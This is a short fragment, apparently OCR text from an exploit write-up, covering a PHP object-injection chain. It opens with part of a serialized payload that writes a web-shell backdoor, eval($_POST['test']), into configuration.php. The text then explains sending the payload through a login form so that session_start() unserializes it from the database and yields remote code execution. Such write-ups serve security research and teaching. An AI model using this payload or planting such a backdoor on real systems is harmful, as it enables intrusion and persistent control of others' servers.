
_url";s:125:"
file_put_contents('configuration.
php','if(isset($_POST[\'test\']))
eval($_POST[\'test\']);', FILE_APPEND) ||
$a='http://wtf';
";}i:1;s:4:"init";}}s:13:"\0\0
\0connection";i:1;}
Now we have everything necessary to develop a working
exploit. Putting stuff together, we can send the exploit
using the login form, this will store the malicious object
into the database.
Then we can follow the redirect from the first response
and the payload will be retrieved from the database and
unserialized from the session_start() function and .. we
got RCE!